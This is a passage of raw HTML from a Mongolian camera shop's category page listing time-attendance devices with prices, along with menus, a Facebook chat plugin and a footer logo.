

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camera.mn/product/category/tsag%20burtgeliin%20tuhuurumj
body_size: 9110
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <title>CAMERA SHOP ХХК | Цаг бүртгэлийн төхөөрөмж</title>
    <meta name="description" content="CAMERA SHOP ХХК хяналтын камер, хяналтын камер худалдаа, хяналтын камер үнэ, хяналтын камер суурилуулалт, хяналтын камер үнийн санал, цаг бүртгэлийн төхөөрөмж, Ажилчдын цаг бүртгэл, гал хулгайн дохиолол, машины камер, зогсоолын автомат хаалт, зогсоолын систем, дэлгүүрийн систем, соронзон домофон цоож, кассын машин, принтерийн хор, дарааллын систем, богино долгионы станц, зарлан мэдээлэх систем, дуудлагын хонх, дижитал цоож, дотоод сүлжээ, дотуур холбоо, цахилгаан, утасгүй камер, нэвтрэх систем, hyanaltiin camer, hynaltiin camer, скайнер, ухаалаг гэр систем, канон худалдаа">
    <meta name="keywords" content="CAMERA SHOP ХХК хяналтын камер, хяналтын камер үнийн санал, хяналтын камер үнэ, цаг бүртгэлийн төхөөрөмж, ажилчдын цаг бүртгэл, дохиолол">
    <meta property="og:url"           content="https://camera.mn/product/category/Цаг бүртгэлийн төхөөрөмж" />
    <meta property="og:type"          content="article" />
    <meta property="og:title"         content="CAMERA SHOP ХХК | Цаг бүртгэлийн төхөөрөмж" />
    <meta property="og:description"   content="" />    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="/themes/dede/assets/img/icon/cctv.png">

    <!-- All CSS Files -->
    <!-- Bootstrap fremwork main css -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/bootstrap.min.css">
    <!-- Nivo-slider css -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/lib/css/nivo-slider.css">
    <!-- This core.css file contents all plugings css file. -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/core.css">
    <!-- Theme shortcodes/elements style -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/shortcode/shortcodes.css">
    <!-- Theme main style -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/style.css?v=1.10001">
    <!-- Responsive css -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/responsive.css">
    <!-- User style -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/custom.css">
    
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;1,400&family=Roboto:wght@300;400&display=swap" rel="stylesheet">
    <!-- Style customizer (Remove these two lines please) -->
    <link rel="stylesheet" type="text/css" href="/themes/dede/assets/css/style-customizer.css">
    <link href="/themes/dede/assets/js/toastr.min.css" type="text/css" rel="stylesheet"/>
        
    
    <!-- Modernizr JS -->
    <script src="/themes/dede/assets/js/vendor/modernizr-2.8.3.min.js"></script>
</head>

<body>
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>
    <script>
        window.fbAsyncInit = function() {
          FB.init({
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v7.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
          attribution=setup_tool
          page_id="581544925247602"
          logged_in_greeting="Сайн байна уу? Танд асуух зүйл байна уу?"
          logged_out_greeting="Сайн байна уу? Танд асуух зүйл байна уу?">
      </div>
    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->  

    <!-- Body main wrapper start -->
    <div class="wrapper">

        <header class="header-area header-wrapper">
            <!-- header-top-bar -->
            <div class="header-top-bar plr-185">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-lg-6 col-md-6">
                            <div class="call-us">
                                <p class="mb-0">                                
                                    <a class="top-tel-link" href="tel:(+976) 70103344"><i class="zmdi zmdi-phone"></i>&nbsp;&nbsp;7010-3344</a>&nbsp;&nbsp;|&nbsp;&nbsp;<i class="zmdi zmdi-email"></i>&nbsp;&nbsp;<a class="top-tel-link" href="mailto: info@camera.mn">info@camera.mn</a>                         
                                </p>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-6 d-none d-md-block text-center">
                            <div class="top-link clearfix">
                                <ul class="link f-right">
                                    <li>
                                        <a href="https://www.facebook.com/www.camer.mn/" target="_blank">
                                            <i class="zmdi zmdi-facebook"></i>
                                            Facebook
                                        </a>
                                    </li>
                                     <li>
                                        <a href="https://www.instagram.com/camerashop_mn/" target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram" style="
    width: 14px;
    margin-top: -8px;
"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg>
                                            Instagram
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://twitter.com/camermn" target="_blank">
                                            <i class="zmdi zmdi-twitter"></i>
                                            Twitter
                                        </a>
                                    </li>
                                    <li>
                                        <a class="header-mail" href="mailto: info@camera.mn">
                                            <i class="zmdi zmdi-email"></i>
                                            info@camera.mn
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-middle-area -->
            <div class="header-middle-area plr-185">
                <div class="container-fluid">
                    <div class="full-width-mega-dropdown">
                        <div class="row">
                            <!-- logo -->
                            <div class="col-lg-2 col-md-4">
                                <div class="logo">
                                    <a href="/">
                                        <img src="/themes/dede/assets/img/logo/logo.jpg">
                                    </a>
                                </div>
                            </div>
                            <!-- primary-menu -->
                            <div class="col-lg-9 d-none d-lg-block">
                                <nav id="primary-menu">
                                    <ul class="main-menu text-right">
                                                                                <li><a href="/about">Бидний тухай
                                        
                                        </a>
                                                                                    </li>
                                                                                <li><a href="/product/category/hyanaltiin-camer">Бараа, бүтээгдэхүүн
                                        <i class="zmdi zmdi-chevron-down"></i>
                                        </a>
                                                                                        <ul class="dropdwn">
                                                                                                <li><a href="https://camera.mn/product/category/hyanaltiin-camer">Хяналтын камер</a>
                                                    <i class="zmdi zmdi-chevron-right"></i>
                                                    													<ul class="dropdwn-repeat">
													    														<li>
															<a href="https://camera.mn/product/category/indoor-ip-camera">Дотор IP хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/outdoor-ip-camera">Гадна IP хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/nvr">Бичлэг хадгалах төхөөрөмж / NVR</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/home-office-camera">Айл өрх, жижиг албан байгууллагын хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/out%20door%20parking%20camera">Гадна хашаа, машины зогсоол, ил талбайн хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/ptz-camera">Эргэдэг татдаг IP хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/no%20internet%20camera">Интернетгүй газрын 4G хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/solar%20panel%20camera">Цахилгаангүй газрын нарны тольтой 4G хяналтын камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/engerijn-kamer">Энгэрийн камер</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/car%20cameras">Машины камер, хар хайрцаг</a>
														</li>
																												<li>
															<a href="https://camera.mn/product/category/mini-camer">Мини камер</a>
														</li>
																											</ul>
													                                                </li>
                                                                                                <li><a href="https://camera.mn/product/category/digital%20door%20lock">Хаалганы дижитал цоож, домофон</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/tsag%20burtgeliin%20tuhuurumj">Цаг бүртгэлийн төхөөрөмж</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/Access%20control">Хаалганы нэвтрэх систем</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/network%20device">Сүлжээний төхөөрөмж</a>
                                                    <i class="zmdi zmdi-chevron-right"></i>
                                                    													<ul class="dropdwn-repeat">
													    														<li>
															<a href="https://camera.mn/product/category/svitch-router">Свитч, роутер</a>
														</li>
																											</ul>
													                                                </li>
                                                                                                <li><a href="https://camera.mn/product/category/dohiolol">Гал хулгайн дохиолол</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/store%20system">Дэлгүүрийн систем</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/dotuur-holboo">Дотоод сүлжээ, дотуур холбоо</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/call%20bell">Үйлчилгээний газрын дуудлагын хонх</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/kabel-utas-dagaldah-heregsel">Кабель утас, дагалдах хэрэгсэл</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/parking%20system">Зогсоолын систем</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/hard-disk">Хард диск</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/daraalliin%20system">Дарааллын систем</a>
                                                    
                                                                                                    </li>
                                                                                                <li><a href="https://camera.mn/product/category/announcement%20UHF%20Portable%20Radio">Зарлах систем, богино долгионы гар станц</a>
                                                    
                                                                                                    </li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li><a href="/experience">Ажлын туршлага
                                        
                                        </a>
                                                                                    </li>
                                                                                <li><a href="/blog/category/news">Мэдээлэл
                                        
                                        </a>
                                                                                    </li>
                                                                                <li><a href="/contact">Холбоо барих
                                        
                                        </a>
                                                                                    </li>
                                                                            </ul>
                                </nav>
                            </div>
                            <!-- header-search & total-cart -->
                            <div class="col-lg-1 col-md-8">
                                <div class="search-top-cart  f-right">
                                    <!-- header-search -->
                                    <div class="header-search f-left">
                                        <div class="header-search-inner">
                                           <button class="search-toggle">
                                            <i class="zmdi zmdi-search"></i>
                                           </button>
                                            <form action="https://camera.mn/search" method="get">
                                                <div class="top-search-box">
                                                    <input name="q" type="text" placeholder="Хайх..." autocomplete="off">
                                                    <button type="submit"><i class="zmdi zmdi-search"></i></button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <!-- total-cart -->
                                    <div class="total-cart f-left">
                                        <div class="total-cart-in">
                                            <div class="cart-toggler">
    <a href="#">
        <br>
        <span class="cart-icon">
            <i class="zmdi zmdi-shopping-cart-plus"></i>
        </span>
    </a>
</div>
<ul>
    <li>
        <div class="top-cart-inner check-out">
            <h4 class="text-uppercase">
                <a href="#">Таны сагс хоосон байна</a>
            </h4>
        </div>
    </li>
</ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <div class="mobile-menu-area d-block d-lg-none section">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="mobile-menu">
                    <nav id="dropdown">
                        <ul>
                                                            <li><a href="/about">Бидний тухай</a>
                                                                    </li>
                                                            <li><a href="/product/category/hyanaltiin-camer">Бараа, бүтээгдэхүүн</a>
                                                                            <ul>
                                                                                            <li><a href="https://camera.mn/product/category/hyanaltiin-camer">Хяналтын камер</a>
                                                                                                            <ul>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/indoor-ip-camera">Дотор IP хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/outdoor-ip-camera">Гадна IP хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/nvr">Бичлэг хадгалах төхөөрөмж / NVR</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/home-office-camera">Айл өрх, жижиг албан байгууллагын хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/out%20door%20parking%20camera">Гадна хашаа, машины зогсоол, ил талбайн хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/ptz-camera">Эргэдэг татдаг IP хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/no%20internet%20camera">Интернетгүй газрын 4G хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/solar%20panel%20camera">Цахилгаангүй газрын нарны тольтой 4G хяналтын камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/engerijn-kamer">Энгэрийн камер</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/car%20cameras">Машины камер, хар хайрцаг</a>
            													</li>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/mini-camer">Мини камер</a>
            													</li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/digital%20door%20lock">Хаалганы дижитал цоож, домофон</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/tsag%20burtgeliin%20tuhuurumj">Цаг бүртгэлийн төхөөрөмж</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/Access%20control">Хаалганы нэвтрэх систем</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/network%20device">Сүлжээний төхөөрөмж</a>
                                                                                                            <ul>
                                                                                                                            <li>
            														<a href="https://camera.mn/product/category/svitch-router">Свитч, роутер</a>
            													</li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/dohiolol">Гал хулгайн дохиолол</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/store%20system">Дэлгүүрийн систем</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/dotuur-holboo">Дотоод сүлжээ, дотуур холбоо</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/call%20bell">Үйлчилгээний газрын дуудлагын хонх</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/kabel-utas-dagaldah-heregsel">Кабель утас, дагалдах хэрэгсэл</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/parking%20system">Зогсоолын систем</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/hard-disk">Хард диск</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/daraalliin%20system">Дарааллын систем</a>
                                                                                                    </li>
                                                                                            <li><a href="https://camera.mn/product/category/announcement%20UHF%20Portable%20Radio">Зарлах систем, богино долгионы гар станц</a>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li><a href="/experience">Ажлын туршлага</a>
                                                                    </li>
                                                            <li><a href="/blog/category/news">Мэдээлэл</a>
                                                                    </li>
                                                            <li><a href="/contact">Холбоо барих</a>
                                                                    </li>
                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>        
        <div class="breadcrumbs-section mb-40 section">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <ol class="breadcrumb p-30">
                    <li><a href="/">Эхлэл</a></li>
                                        
                    <li class="active">Цаг бүртгэлийн төхөөрөмж...</li>
                </ol>
            </div>
        </div>
    </div>
</div>

<div class="shop-section mb-80">
    <div class="category-container container">
        <div class="row">
            <div class="col-lg-9 order-lg-1 order-1">
                <div class="shop-content">
                    


        <div class="tab-content">
        <!-- grid-view -->
        <div id="grid-view" class="tab-pane active show" role="tabpanel">
            <div class="row">
                                    <div class="col-lg-4 col-md-6">
    <div class="product-item">
        <div class="product-img">
            <a href="/product/uf200-s">
                <img src="https://camera.mn/storage/app/uploads/public/66b/99c/b2d/66b99cb2d79dd637502970.jpg" alt="" />
                            </a>
        </div>
        <div class="product-info d-flex flex-column">
            <h6 class="product-title">
                <a href="/product/uf200-s">UF200-s</a>
            </h6>
                        <h3 class="pro-price">239,000 ₮</h3>
            <form class="_choose_offer_form">
                <input class="_choose_offer_field" type="hidden" value="231">
                <input class="_quantity_field" type="hidden" value="1">
                <!-- <button type="submit" class="uk-button uk-button-secondary uk-width-1-5 _offer_buy_button">Сагсанд нэмэх</button> -->  
                <ul class="action-button">                                            
                    <li>
                        <a href="#" class="add-to-cart product231" title="Add to cart"><i class="zmdi zmdi-shopping-cart-plus"></i></a>
                    </li>
                </ul>
            </form>
            <a href="https://camera.mn/product/uf200-s" class="button extra-small button-black mt-auto float-center" tabindex="-1" style="
    width: 66%;
    margin-left: 45px;
    /* padding-left: 10px; */">
				<span class="text-uppercase">Дэлгэрэнгүй</span>
			</a>
        </div>
    </div>
</div>                                    <div class="col-lg-4 col-md-6">
    <div class="product-item">
        <div class="product-img">
            <a href="/product/uf-100">
                <img src="https://camera.mn/storage/app/uploads/public/5ee/83c/8b8/5ee83c8b812e7097495225.jpg" alt="" />
                                    <img class="over-image" src="/themes/dede/assets/img/saalee.png" alt="" style="width: 24% !important;" />    
                            </a>
        </div>
        <div class="product-info d-flex flex-column">
            <h6 class="product-title">
                <a href="/product/uf-100">UF-100</a>
            </h6>
                            <h3 style="color: gray; text-decoration: line-through;" class="pro-price">430,000 ₮</h3>
                        <h3 class="pro-price">360,000 ₮</h3>
            <form class="_choose_offer_form">
                <input class="_choose_offer_field" type="hidden" value="17">
                <input class="_quantity_field" type="hidden" value="1">
                <!-- <button type="submit" class="uk-button uk-button-secondary uk-width-1-5 _offer_buy_button">Сагсанд нэмэх</button> -->  
                <ul class="action-button">                                            
                    <li>
                        <a href="#" class="add-to-cart product17" title="Add to cart"><i class="zmdi zmdi-shopping-cart-plus"></i></a>
                    </li>
                </ul>
            </form>
            <a href="https://camera.mn/product/uf-100" class="button extra-small button-black mt-auto float-center" tabindex="-1" style="
    width: 66%;
    margin-left: 45px;
    /* padding-left: 10px; */">
				<span class="text-uppercase">Дэлгэрэнгүй</span>
			</a>
        </div>
    </div>
</div>                                    <div class="col-lg-4 col-md-6">
    <div class="product-item">
        <div class="product-img">
            <a href="/product/tx628">
                <img src="https://camera.mn/storage/app/uploads/public/5ee/83c/483/5ee83c4839c07303520867.jpg" alt="" />
                            </a>
        </div>
        <div class="product-info d-flex flex-column">
            <h6 class="product-title">
                <a href="/product/tx628">TX628</a>
            </h6>
                        <h3 class="pro-price">360,000 ₮</h3>
            <form class="_choose_offer_form">
                <input class="_choose_offer_field" type="hidden" value="205">
                <input class="_quantity_field" type="hidden" value="1">
                <!-- <button type="submit" class="uk-button uk-button-secondary uk-width-1-5 _offer_buy_button">Сагсанд нэмэх</button> -->  
                <ul class="action-button">                                            
                    <li>
                        <a href="#" class="add-to-cart product205" title="Add to cart"><i class="zmdi zmdi-shopping-cart-plus"></i></a>
                    </li>
                </ul>
            </form>
            <a href="https://camera.mn/product/tx628" class="button extra-small button-black mt-auto float-center" tabindex="-1" style="
    width: 66%;
    margin-left: 45px;
    /* padding-left: 10px; */">
				<span class="text-uppercase">Дэлгэрэнгүй</span>
			</a>
        </div>
    </div>
</div>                                    <div class="col-lg-4 col-md-6">
    <div class="product-item">
        <div class="product-img">
            <a href="/product/iface-702-1">
                <img src="https://camera.mn/storage/app/uploads/public/5ee/83c/c1b/5ee83cc1b3e23357394687.jpg" alt="" />
                            </a>
        </div>
        <div class="product-info d-flex flex-column">
            <h6 class="product-title">
                <a href="/product/iface-702-1">iFace 702-1</a>
            </h6>
                        <h3 class="pro-price">559,000 ₮</h3>
            <form class="_choose_offer_form">
                <input class="_choose_offer_field" type="hidden" value="230">
                <input class="_quantity_field" type="hidden" value="1">
                <!-- <button type="submit" class="uk-button uk-button-secondary uk-width-1-5 _offer_buy_button">Сагсанд нэмэх</button> -->  
                <ul class="action-button">                                            
                    <li>
                        <a href="#" class="add-to-cart product230" title="Add to cart"><i class="zmdi zmdi-shopping-cart-plus"></i></a>
                    </li>
                </ul>
            </form>
            <a href="https://camera.mn/product/iface-702-1" class="button extra-small button-black mt-auto float-center" tabindex="-1" style="
    width: 66%;
    margin-left: 45px;
    /* padding-left: 10px; */">
				<span class="text-uppercase">Дэлгэрэнгүй</span>
			</a>
        </div>
    </div>
</div>                            </div>
        </div>
    </div>

    
    <ul class="shop-pagination box-shadow text-center ptblr-10-30">
            <li class="active"><a href="https://camera.mn/product/category/tsag%20burtgeliin%20tuhuurumj?page=1" class=" _act" data-code="act">
            1
        </a></li>
        </ul>
                </div>
            </div>
            <div class="col-lg-3 order-lg-2 order-2">
                <!-- widget-search -->
                <aside class="widget-search mb-30">
                    <!-- <form action="#">
                        <input type="text" placeholder="Хайх...">
                        <button type="submit"><i class="zmdi zmdi-search"></i></button>
                    </form> -->
                    <form action="https://camera.mn/search" method="get">
                        <input name="q" type="text" placeholder="Хайх..." autocomplete="off">
                        <button type="submit"><i class="zmdi zmdi-search"></i></button>
                    </form>
                </aside>
                    <aside class="widget widget-categories box-shadow mb-30">
        <h6 class="widget-title mb-20">Барааны ангилал</h6>
        <div id="cat-treeview" class="product-cat">
            <ul class="treeview">
                                    <li class="open">
                        <a href="/product/category/hyanaltiin-camer">Хяналтын камер</a>
                                                    <ul class="treeview">
                                                                    <li                                    
                                                                         ><a href="/product/category/outdoor-ip-camera">Гадна IP хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/nvr">Бичлэг хадгалах төхөөрөмж / NVR</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/indoor-ip-camera">Дотор IP хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/ptz-camera">Эргэдэг татдаг IP хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/home-office-camera">Айл өрх, жижиг албан байгууллагын хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/no internet camera">Интернетгүй газрын 4G хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/solar panel camera">Цахилгаангүй газрын нарны тольтой хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/out door parking camera">Гадна хашаа, машины зогсоол, ил талбайн хяналтын камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/car cameras">Машины камер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/mini-camer">Мини камер</a></li>
                                                            </ul>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/tsag burtgeliin tuhuurumj">Цаг бүртгэлийн төхөөрөмж</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/dohiolol">Гал хулгайн дохиолол</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/digital door lock">Хаалганы дижитал цоож, домофон</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/Access control">Хаалганы нэвтрэх систем</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/dotuur-holboo">Дотоод сүлжээ, дотуур холбоо</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/kabel-utas-dagaldah-heregsel">Кабель утас, дагалдах хэрэгсэл, хард диск</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/network device">Сүлжээний төхөөрөмж</a>
                                                    <ul class="treeview">
                                                                    <li                                    
                                                                         ><a href="/product/category/svitch-router">Свитч, роутер</a></li>
                                                                    <li                                    
                                                                         ><a href="/product/category/Wireless Access Point">Дамжуулах антенн</a></li>
                                                            </ul>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/hard-disk">Хард диск</a>
                                            </li>
                                    <li class="open">
                        <a href="/product/category/engerijn-kamer">Энгэрийн камер</a>
                                            </li>
                            </ul>
        </div>
    </aside>
            </div>
        </div>
    </div>
</div>


        <!-- START FOOTER AREA -->
        <footer id="footer" class="footer-area section">
            <div class="footer-top">
                <div class="container-fluid">
                    <div class="plr-185">
                        <div class="footer-top-inner gray-bg">
                            <div class="row">
                                <div class="col-xl-4 col-lg-5 col-md-5">
                                    <div class="single-footer footer-about">
                                        <div class="footer-logo">
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="547px" height="97px" viewBox="-0.5 -0.5 547 97" content="<mxfile host=&quot;app.diagrams.net&quot; modified=&quot;2020-07-21T06:24:19.386Z&quot; agent=&quot;5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36&quot; etag=&quot;kIT6q6nENvL4hPJq6tXy&quot; version=&quot;13.4.8&quot; type=&quot;device&quot;><diagram id=&quot;TBmCCrMEJrXm3yHvV4er&quot; name=&quot;Page-1&quot;>1VZtb9owEP41+Qhy4oSmHweFVtrQqjJt2kc3MYlVJ84cU15+/e5iBwiktJX22mLhPHe5s597zsajk2Jzq1mVz1XKpReQdOPRGy8I/[base64]/lYV40zWcC4g/EZxn2b3ZXmdFEA4/5aMOgsMDBQdmTAFBIAH6a10eqJT5RUGpBGQ7ABIeUJxKTISnhMoCYc8PEz10aAjD84QyHSFNOM17kwfFGxBHOuoWkdI7MerdDx7Mu2QsfMeS3cYntE4CBMzDdHkBPFLVcFN3oLLs4ahdf2FXc0hL47GtaHRguvRhbLj3qsbRLm2iPbhz6oECZOiO8QpR+/qMq3qimIQU1nUlrwZKWFwc3PWcpRNAUDnvRwOHxRMf+IOJozjCNtpBWBPaUpvSidX6IQ0lVIFJ8phMbkTyrkukchJ4XCU7/tqrYSXkDt37uI2V9r7LENTi4SFsYnhLXX1BFhox6+4t/G1+h1vuD6a84YtVzew206sVtG2nr1eNQAWhlmhEIJQ++SfUu0NzW9UIWePun2EziHN/jfW7LL6nhd4X+tIH0X70lBuh3/Sg3+G8Zba9TpENpzovTUg76/HvB4+I3V2I5+ItPpTw==</diagram></mxfile>" style="
    padding-bottom: 28px;
    width: 100%;
    /* margin-bottom: 1px; */
"><defs><style type="text/css">@import url(https://fonts.googleapis.com/css?family=Montserrat);
